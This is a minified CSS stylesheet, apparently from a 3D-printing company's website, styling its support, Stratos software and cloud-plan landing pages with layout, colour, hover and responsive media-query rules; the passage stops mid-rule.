#masthead{background:#000}@media(max-width:768px){.page-template-page-support-v2 #support-header{margin-top:90px}}.page-template-page-support-v2 .uk-section-secondary{background:#000}.page-template-page-support-v2 .software-tabs{padding-bottom:40px;padding-top:20px}.page-template-page-support-v2 .software-tabs .software-tabs-button svg{height:100px}.page-template-page-support-v2 .software-tabs .software-tabs-button .software-tabs-button-title{margin-top:0}.page-template-page-support-v2 .software-tabs .software-tabs-button:hover svg path,.page-template-page-support-v2 .software-tabs .software-tabs-button:hover svg circle,.page-template-page-support-v2 .software-tabs .software-tabs-button:hover svg rect,.page-template-page-support-v2 .software-tabs .software-tabs-button:hover svg line,.page-template-page-support-v2 .software-tabs .software-tabs-button:hover svg polygon,.page-template-page-support-v2 .software-tabs .software-tabs-button:hover svg polyline{stroke:#1d8cc6 !important}.page-template-page-support-v2 .software-tabs .software-tabs-button:hover svg .support-faqs-2{fill:#1d8cc6}.page-template-page-support-v2 #features .software-feature .software-feature-container{-webkit-box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);border:1px solid #b8b4b8;padding:0 40px 20px}.page-template-page-support-v2 #features .software-feature .software-feature-container .feature-content{font-weight:bold;line-height:initial}.page-template-page-support-v2 #features .software-feature .software-feature-container .feature-icon{margin-bottom:0}.page-template-page-support-v2 #features .software-feature .software-feature-container .feature-icon svg{width:100%;height:150px;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}.page-template-page-support-v2 #features .software-feature .software-feature-container .feature-icon svg path,.page-template-page-support-v2 #features .software-feature .software-feature-container .feature-icon svg circle,.page-template-page-support-v2 #features .software-feature .software-feature-container .feature-icon svg rect,.page-template-page-support-v2 #features .software-feature .software-feature-container .feature-icon svg line,.page-template-page-support-v2 #features .software-feature .software-feature-container .feature-icon svg polygon,.page-template-page-support-v2 #features .software-feature .software-feature-container .feature-icon svg polyline{stroke:#1d8cc6 !important}.page-template-page-support-v2 #features .software-feature .software-feature-container .xtra-link-btn-wrapper{margin-top:70px;font-weight:600;font-size:20px}.page-template-page-support-v2 #features .software-feature .software-feature-container .xtra-link-btn-wrapper .uk-icon svg{width:40px}.page-template-page-support-v2 #features .software-feature .software-feature-container .xtra-link-btn-wrapper .uk-icon svg path,.page-template-page-support-v2 #features .software-feature .software-feature-container .xtra-link-btn-wrapper .uk-icon svg circle,.page-template-page-support-v2 #features .software-feature .software-feature-container .xtra-link-btn-wrapper .uk-icon svg rect,.page-template-page-support-v2 #features .software-feature .software-feature-container .xtra-link-btn-wrapper .uk-icon svg line,.page-template-page-support-v2 #features .software-feature .software-feature-container .xtra-link-btn-wrapper .uk-icon svg polygon,.page-template-page-support-v2 #features .software-feature .software-feature-container .xtra-link-btn-wrapper .uk-icon svg polyline{stroke:#1d8cc6 !important}.page-template-page-support-v2 #features .software-feature .software-feature-container:hover{background:#1d8cc6;color:#fff}.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .feature-icon svg path,.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .feature-icon svg circle,.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .feature-icon svg rect,.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .feature-icon svg line,.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .feature-icon svg polygon,.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .feature-icon svg polyline{stroke:#fff !important}.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .xtra-link-btn-wrapper .uk-icon svg path,.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .xtra-link-btn-wrapper .uk-icon svg circle,.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .xtra-link-btn-wrapper .uk-icon svg rect,.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .xtra-link-btn-wrapper .uk-icon svg line,.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .xtra-link-btn-wrapper .uk-icon svg polygon,.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .xtra-link-btn-wrapper .uk-icon svg polyline{stroke:#fff !important}.page-template-page-support-v2 .home-extras{height:auto;min-height:auto}.page-template-page-support-v2 .home-extras .support-contact-live{background:#1d8cc6}.page-template-page-support-v2 .home-extras .xtra-pannel-inner{padding-bottom:0;width:450px}.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper{width:250px}.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button{background:#fff;color:#1d8cc6;font-weight:600;min-width:275px}.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button .uk-icon svg{width:35px;stroke-width:2px}.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button .contact-icon-title .contact-icon{margin-right:5px}.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button .contact-icon-title .contact-icon svg{width:45px}.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button .contact-icon-title .contact-icon svg path,.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button .contact-icon-title .contact-icon svg circle,.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button .contact-icon-title .contact-icon svg rect,.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button .contact-icon-title .contact-icon svg line,.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button .contact-icon-title .contact-icon svg polygon,.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button .contact-icon-title .contact-icon svg polyline{stroke:#1d8cc6 !important;stroke-width:3px}.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button:hover{background:#1d8cc6;color:#fff}.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button:hover .contact-icon svg path,.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button:hover .contact-icon svg circle,.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button:hover .contact-icon svg rect,.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button:hover .contact-icon svg line,.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button:hover .contact-icon svg polygon,.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button:hover .contact-icon svg polyline{stroke:#fff !important}.page-template-page-support-v2 #about-team .section-title{color:#1d8cc6;font-size:50px}.page-template-page-support-v2 #about-team .team-description{text-align:center}@media(max-width:768px){.page-template-page-support-v2 #features{padding-top:15px;padding-bottom:15px}.page-template-page-support-v2 .home-extras .xtra-pannel-inner{width:auto}.page-template-page-support-v2 #about-team{display:none}}.page-template-page-stratos #masthead{z-index:9}.page-template-page-stratos #software-header{min-height:85vh}.page-template-page-stratos #software-header .download-intro{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-template-page-stratos #software-header p{text-align:center}.page-template-page-stratos #software-header .icon-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-template-page-stratos #software-header .software-icon svg{width:60px}.page-template-page-stratos #software-header #cta_download_button{min-width:200px}.page-template-page-stratos #software-header .osystem{position:absolute;bottom:20px;right:35px}.page-template-page-stratos #software-header .osystem span{color:#fff;margin-right:15px}.page-template-page-stratos #software-header .osystem img{height:35px;width:auto}@media(max-width:768px){.page-template-page-stratos #software-header .uk-cover{-webkit-transform:translate(-10%,0);-o-transform:translate(-10%,0);transform:translate(-10%,0);left:0;top:0}.page-template-page-stratos #software-header .download-intro{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.page-template-page-stratos #software-header .download-intro .page-title{font-size:35px}.page-template-page-stratos #software-header .download-intro p{text-align:left;padding-right:50px}.page-template-page-stratos #software-header .download-intro .icon-button{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-template-page-stratos #software-header .osystem{right:auto;left:15px;bottom:10px}.page-template-page-stratos #software-header .osystem img{max-height:25px}}.page-template-page-stratos #stratos-video{margin-top:20px}.page-template-page-stratos #stratos-video .stratos-video-content{padding-top:50px}.page-template-page-stratos #stratos-video .boton-play{border:0;border-radius:90px;padding:0}.page-template-page-stratos #stratos-video .boton-play svg{height:80px;width:80px}@media(max-width:768px){.page-template-page-stratos #stratos-video{margin-top:10px;min-height:auto}.page-template-page-stratos #stratos-video .stratos-video-content{padding-top:20px}.page-template-page-stratos #stratos-video .stratos-video-content h2{margin-bottom:5px}.page-template-page-stratos #stratos-video .boton-play svg{height:30px;width:30px}}.page-template-page-stratos #seamless-workflow .section-title{font-size:50px;padding:40px 0}.page-template-page-stratos #seamless-workflow .tabs-user-content h3{color:#000}.page-template-page-stratos #seamless-workflow .seamless-media{padding:50px 0 25px 40px}@media(max-width:768px){.page-template-page-stratos #seamless-workflow{padding:40px 0 40px 0;min-height:auto}.page-template-page-stratos #seamless-workflow .b3d-tabs-container .section-title{padding:0 0 20px 0;font-size:36px;line-height:42px;text-align:center}.page-template-page-stratos #seamless-workflow .b3d-tabs-container .tab-contents .seamless-media{padding:0}.page-template-page-stratos #seamless-workflow .b3d-tabs-container .tab-contents .tabs-user-content h3{color:#1d8cc6;border-bottom:1px solid #1d8cc6;font-size:20px;margin-top:15px}}.page-template-page-stratos #integrations{background-color:#dfdfdf}.page-template-page-stratos #integrations .b3d-tabs{max-width:750px;margin:0 auto}.page-template-page-stratos #integrations .b3d-tabs .b3d-tab img,.page-template-page-stratos #integrations .b3d-tabs .b3d-tab svg{max-height:30px;padding:0 10px}.page-template-page-stratos #integrations .section-title{font-size:60px;padding:40px 0}.page-template-page-stratos #integrations .tabs-user-content h3{color:#000}.page-template-page-stratos #integrations .integration-media{padding:50px 40px 25px 40px}.page-template-page-stratos #integrations .integration-content{padding-left:40px;padding-top:50px}.page-template-page-stratos #integrations .integration-content .tabs-user-content img,.page-template-page-stratos #integrations .integration-content .tabs-user-content svg{max-width:230px;margin-left:0;margin-bottom:40px}.page-template-page-stratos #integrations .integration-content .tabs-user-content .more-link-arrow svg{margin-bottom:0}@media(max-width:768px){.page-template-page-stratos #integrations{padding:40px 0 40px 0;min-height:auto}.page-template-page-stratos #integrations .integration-media{padding:0}.page-template-page-stratos #integrations .b3d-tabs-container .section-title{padding:0 0 20px 0;font-size:36px;line-height:42px;text-align:center}.page-template-page-stratos #integrations .b3d-tabs-container .tab-contents .seamless-media{padding:0}.page-template-page-stratos #integrations .b3d-tabs-container .tab-contents .tabs-user-content h3{color:#1d8cc6;border-bottom:1px solid #1d8cc6;font-size:20px;margin-top:15px}.page-template-page-stratos #integrations .b3d-tabs-container .tab-contents .tabs-user-content img,.page-template-page-stratos #integrations .b3d-tabs-container .tab-contents .tabs-user-content svg{max-width:200px;margin-left:0;margin-top:25px}.page-template-page-stratos #integrations .b3d-tabs-container .tab-contents .tabs-user-content .more-link-arrow svg{margin-top:0}}.page-template-page-stratos #feature-tabs{background:#000}.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link svg{height:60px}.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link .feature-tabs-button-title{margin-top:15px;color:#fff}.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover{text-decoration:none}.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg path,.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg circle,.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg rect,.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg line,.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg polygon,.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg polyline{stroke:#1d8cc6 !important}.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg .svg-stratos-knowledge-3,.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg .svg-stratos-onboarding-2{fill:#1d8cc6 !important}.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover .feature-tabs-button-title{color:#1d8cc6}.page-template-page-stratos #main-features .main-features-title{z-index:4}.page-template-page-stratos #main-features .software-feature{z-index:4}@media(max-width:768px){.page-template-page-stratos #main-features .software-feature{min-height:auto !important}}.page-template-page-stratos #main-features .software-feature .software-feature-container{background-color:#000;padding:30px 20px;-webkit-box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);-webkit-transition:-webkit-transform 1s;transition:-webkit-transform 1s;-o-transition:-o-transform 1s;transition:transform 1s;transition:transform 1s,-webkit-transform 1s,-o-transform 1s}@media(max-width:768px){.page-template-page-stratos #main-features .software-feature .software-feature-container{-webkit-transition:none;-o-transition:none;transition:none}}.page-template-page-stratos #main-features .software-feature .software-feature-container .feature-icon{margin-bottom:0}.page-template-page-stratos #main-features .software-feature .software-feature-container .feature-icon svg{height:60px}.page-template-page-stratos #main-features .software-feature .software-feature-container h3{color:#fff;margin-top:20px;margin-bottom:15px}.page-template-page-stratos #main-features .software-feature .software-feature-container .feature-content{color:#fff}.page-template-page-stratos #main-features .software-feature .software-feature-container .uk-accordion .uk-icon{color:#fff}.page-template-page-stratos #main-features .software-feature .software-feature-container .uk-accordion .uk-accordion-content{color:#fff}.page-template-page-stratos #main-features .software-feature .software-feature-container .uk-accordion .uk-open .uk-icon{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.page-template-page-stratos #main-features .software-feature .software-feature-container:hover{-ms-transform:scale(1.05);-webkit-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}@media(max-width:768px){.page-template-page-stratos #main-features .software-feature .software-feature-container:hover{-ms-transform:none;-webkit-transform:none;-o-transform:none;transform:none}}.page-template-page-stratos #main-features .background-main-features{background:#dfdfdf;z-index:3;top:0;bottom:120px;left:0;right:0}@media(max-width:768px){.page-template-page-stratos #main-features .main-features-title{font-size:32px}.page-template-page-stratos #main-features .uk-grid-match{margin-left:0}}.page-template-page-stratos #stratos-academy{height:30vh;min-height:30vh;margin-top:15px;margin-bottom:15px}.page-template-page-stratos #stratos-academy .academy-inner{max-width:1024px}.page-template-page-stratos #stratos-academy .academy-subtitle{margin-top:15px;margin-bottom:30px}.page-template-page-stratos #stratos-academy .academy-buttons .uk-button{padding:0 40px}@media(max-width:768px){.page-template-page-stratos #stratos-academy{height:90vh}.page-template-page-stratos #stratos-academy .academy-inner{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.page-template-page-stratos #stratos-academy .academy-panel-title-or-picture-wrapper{margin-top:40px}.page-template-page-stratos #stratos-academy .academy-subtitle{margin-left:45px;margin-right:45px;margin-bottom:0;margin-top:0}}#deep-dive{padding-top:40px;padding-bottom:40px}#deep-dive .stratos-deep-header .section-title{font-size:45px;margin:0 0 30px 0;text-align:center}#deep-dive .stratos-deep-header .section-description p{margin-top:15px}#deep-dive .team-slider{margin-top:50px;margin-bottom:50px;max-width:none;margin-left:auto;margin-right:auto}#deep-dive .team-slider .uk-slider>div{padding-left:55px;padding-right:55px}@media(min-width:768px){#deep-dive .team-slider .uk-slider>div{padding-left:80px;padding-right:80px}}#deep-dive .team-slider .uk-slider .team-item>*{max-width:500px;margin:0 auto}#deep-dive .team-slider .uk-slider .team-item .team-item-photo{margin-bottom:0 !important}#deep-dive .team-slider .uk-slider .team-item .team-item-photo img{border-radius:0;width:auto;height:auto}#deep-dive .team-slider .uk-slider .team-item .team-item-photo .uk-icon{bottom:8px;right:10px}#deep-dive .team-slider .uk-slider .team-item .team-item-photo .uk-icon svg path,#deep-dive .team-slider .uk-slider .team-item .team-item-photo .uk-icon svg circle,#deep-dive .team-slider .uk-slider .team-item .team-item-photo .uk-icon svg rect,#deep-dive .team-slider .uk-slider .team-item .team-item-photo .uk-icon svg line,#deep-dive .team-slider .uk-slider .team-item .team-item-photo .uk-icon svg polygon,#deep-dive .team-slider .uk-slider .team-item .team-item-photo .uk-icon svg polyline{stroke:#fff !important}#deep-dive .team-slider .uk-slider .team-item .deep-title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-weight:bold;font-size:12px;padding:10px 0;color:#000}#deep-dive .team-slider .uk-slider .team-item:hover a{text-decoration:none}#deep-dive .team-slider .uk-slider .team-item:hover .deep-title{background:#dfdfdf}#deep-dive .team-slider .uk-slider .team-slider-nav>a{top:calc(50% - 30px)}#deep-dive .stratos-deep-footer{bottom:25px;width:100%}#deep-dive .stratos-deep-footer .section-footer{font-size:.9rem;font-style:italic}@media(max-width:768px){#deep-dive{padding-top:0;padding-bottom:60px}#deep-dive .stratos-deep-header .section-title{font-size:36px;text-align:center}#deep-dive .stratos-deep-header .section-description{padding:0 35px;text-align:center}#deep-dive .team-slider{margin-top:30px;margin-bottom:10px}#deep-dive .team-slider .team-item .uk-icon{bottom:calc(50% - 15px) !important;right:calc(50% - 15px) !important}#deep-dive .stratos-deep-footer{bottom:40px}#deep-dive .stratos-deep-footer .section-footer{text-align:center;padding:0 25%;font-size:.7rem;line-height:.9rem}}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .intro-plan-title,.page-template-page-cloud-new .cloud-header .cloud-intro .intro-plan-title{font-size:36px;text-transform:uppercase;margin-top:60px}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-content,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-content{max-width:100%;text-align:center}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .icon-button,.page-template-page-cloud-new .cloud-header .cloud-intro .icon-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .icon-button .cloud-intro-icon,.page-template-page-cloud-new .cloud-header .cloud-intro .icon-button .cloud-intro-icon{width:75px}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .icon-button .uk-button,.page-template-page-cloud-new .cloud-header .cloud-intro .icon-button .uk-button{width:200px}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;max-width:1000px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:40px}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan{text-align:center;margin:0 20px;font-weight:bold;width:200px;padding:25px 15px;border-radius:10px;-webkit-transition:-webkit-transform 1s;transition:-webkit-transform 1s;-o-transition:-o-transform 1s;transition:transform 1s;transition:transform 1s,-webkit-transform 1s,-o-transform 1s}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan{-webkit-transition:none;-o-transition:none;transition:none}}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan .bcn3d,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan .bcn3d{font-weight:normal}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan:hover,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan:hover{text-decoration:none;-ms-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan:hover,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan:hover{-ms-transform:none;-webkit-transform:none;-o-transform:none;transform:none}}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan-blanco,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan-blanco{background-color:#fff;color:#000}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan-negro,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan-negro{background-color:#000;color:#fff}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan-azul,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan-azul{background-color:#004c6d;color:#fff}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro,.page-template-page-cloud-new .cloud-header .cloud-intro{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding-left:40px;padding-right:40px}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-content,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-content{text-align:left}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .icon-button,.page-template-page-cloud-new .cloud-header .cloud-intro .icon-button{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .intro-plan-title,.page-template-page-cloud-new .cloud-header .cloud-intro .intro-plan-title{text-align:center;width:100%}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan{margin-bottom:20px}}@media(min-width:1281px){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:75vh}}@media(min-width:1025px) and (max-width:1280px){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:85vh}}@media(min-width:999px) and (max-width:1024px){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:55vh}}@media(min-width:999px) and (max-width:1024px) and (orientation:landscape){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:80vh}}@media(min-width:768px) and (max-width:999px){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:85vh}}@media(min-width:811px) and (max-width:1023px) and (orientation:landscape){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:170vh}}@media(min-width:768px) and (max-width:811px) and (orientation:landscape){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:85vh}}@media(min-width:481px) and (max-width:767px){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:220vh}}@media(min-width:481px) and (max-width:568px) and (orientation:landscape){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:266vh}}@media(min-width:375px) and (max-width:480px){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:125vh}}@media(min-width:320px) and (max-width:375px){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:140vh}}@media(min-width:320px) and (max-width:375px) and (min-height:800px){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:115vh}}@media(max-width:320px){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:177vh}}.page-template-page-printer-landing-epsilon-w .cloud-video-webinar,.page-template-page-cloud-new .cloud-video-webinar{padding:15px 0;margin:0;height:1px;min-height:60vh}.page-template-page-printer-landing-epsilon-w .cloud-video-webinar .cloud-video-webinar--title,.page-template-page-cloud-new .cloud-video-webinar .cloud-video-webinar--title{max-width:310px}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w .cloud-video-webinar,.page-template-page-cloud-new .cloud-video-webinar{min-height:95vh}}.page-template-page-printer-landing-epsilon-w .cloud-plans,.page-template-page-cloud-new .cloud-plans{padding:40px 0 0 0;margin-bottom:15px}.page-template-page-printer-landing-epsilon-w .cloud-plans .cloud-plans-container-full,.page-template-page-cloud-new .cloud-plans .cloud-plans-container-full{background-repeat:no-repeat;background-position-x:110%;background-position-y:bottom;background-size:52%}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w .cloud-plans .cloud-plans-container-full,.page-template-page-cloud-new .cloud-plans .cloud-plans-container-full{background-image:none !important}}.page-template-page-printer-landing-epsilon-w .cloud-plans .cloud-plans-container-full .cloud-plans-container,.page-template-page-cloud-new .cloud-plans .cloud-plans-container-full .cloud-plans-container{max-width:1500px;position:relative}.page-template-page-printer-landing-epsilon-w .cloud-plans .section-name,.page-template-page-cloud-new .cloud-plans .section-name{font-weight:normal;margin-top:20px}.page-template-page-printer-landing-epsilon-w .cloud-plans .section-name .text-cloud,.page-template-page-cloud-new .cloud-plans .section-name .text-cloud{font-weight:bold;margin-left:10px}.page-template-page-printer-landing-epsilon-w .cloud-plans .section-name .text-add,.page-template-page-cloud-new .cloud-plans .section-name .text-add{font-weight:bold;background:#fff;margin-left:10px;padding:0 10px;border-radius:10px;font-size:33px}.page-template-page-printer-landing-epsilon-w .cloud-plans .section-title,.page-template-page-cloud-new .cloud-plans .section-title{font-size:28px;margin:0}.page-template-page-printer-landing-epsilon-w .cloud-plans .section-subtitle,.page-template-page-cloud-new .cloud-plans .section-subtitle{text-align:center;max-width:775px;margin:30px auto 60px}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans,.page-template-page-cloud-new .cloud-plans .cards-plans{position:relative;min-height:65vh;z-index:6}@media(max-height:800px){.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans,.page-template-page-cloud-new .cloud-plans .cards-plans{min-height:550px}}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .card-plan .uk-accordion-title,.page-template-page-cloud-new .cloud-plans .cards-plans .card-plan .uk-accordion-title{font-weight:bold;width:33%}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .card-plan .uk-accordion-title:before,.page-template-page-cloud-new .cloud-plans .cards-plans .card-plan .uk-accordion-title:before{content:"";width:30px;height:30px;margin-left:0;margin-right:10px;float:left;background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23666%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23666%22%20width%3D%221%22%20height%3D%2213%22%20x%3D%226%22%20y%3D%220%22%20%2F%3E%0A%3C%2Fsvg%3E);background-repeat:no-repeat;background-position:50% 50%;background-color:lightgrey}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .card-plan .card-plan-content-html,.page-template-page-cloud-new .cloud-plans .cards-plans .card-plan .card-plan-content-html{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .card-plan .card-plan-content-html .card-plan-content-media,.page-template-page-cloud-new .cloud-plans .cards-plans .card-plan .card-plan-content-html 